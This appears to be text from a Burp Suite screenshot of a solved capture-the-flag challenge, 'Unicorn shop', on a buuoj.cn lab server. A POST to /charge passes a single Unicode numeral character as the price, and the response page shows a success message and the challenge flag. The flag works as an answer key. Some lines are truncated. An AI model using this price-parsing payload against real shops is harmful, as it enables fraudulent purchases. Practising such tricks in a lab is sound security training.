 Request
Pretty Raw \n Actions Select extension...
1 POST /charge HTTP/1.1
2 Host: 2a477552-21d5-4a6e-8a4f-a66eb3575a47.node4.buuoj.cn:81
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2a477552-21d5-4a6e-8a4f-a66eb3575a47.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://2a477552-21d5-4a6e-8a4f-a66eb3575a47.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 id=4&price=%E2%86%81
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 27 Sep 2021 03:22:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2572
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh-CN">
10 <head>
11 <meta charset="utf-8">
<!--Ah,really important,seriously. -->
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
Unicorn shop
</title>
15 <!-- Don't be frustrated by the same view,we've changed the challenge
16 <!-- Bootstrap core CSS -->
17 <link href="/static/css/bootstrap.min.css?v=ec3bb52a00e176a7181d454d
18 <!-- Custom styles for this template -->
19 <link href="/static/css/jumbotron-narrow.css?v=166844ff66a82256d6273
20 </head>
21 <!--We still have some surprise for admin.password-->
22 <body>
23 <div class="container">
24
25
26 <div class="alert alert-success alert-dismissable">
27 操作成功。
28 </div>
29
30
31 <div class="alert alert-success alert-dismissable">
32 flag{39549340-f32f-4012-9b74-338d5991b78f}
33 </div>
34
35
36
37
38
39
40 <div class="row marketing">